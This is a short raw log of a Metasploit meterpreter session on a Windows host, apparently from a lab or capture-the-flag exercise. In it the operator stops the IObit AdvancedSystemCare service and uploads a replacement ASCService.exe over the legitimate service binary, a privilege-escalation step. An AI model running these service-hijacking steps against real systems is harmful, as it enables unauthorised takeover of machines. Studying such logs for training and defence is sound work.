 meterpreter > shell
Process 3024 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>sc stop AdvancedSystemCareService9
sc stop AdvancedSystemCareService9
SERVICE_NAME: AdvancedSystemCareService9
        TYPE               : 110  WIN32_OWN_PROCESS  (interactive)
        STATE              : 4  RUNNING
                                (STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>back
back
'back' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>exit
exit
meterpreter > upload ASCService.exe "C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe"
[*] Uploading  : /root/ASCService.exe -> C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
[*] Uploaded 15.50 KiB of 15.50 KiB (100.0%): /root/ASCService.exe -> C:\Program Files (x86)\IObit\Advanced SystemCare\ASCSer
vice.exe
[*] Completed  : /root/ASCService.exe -> C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
meterpreter >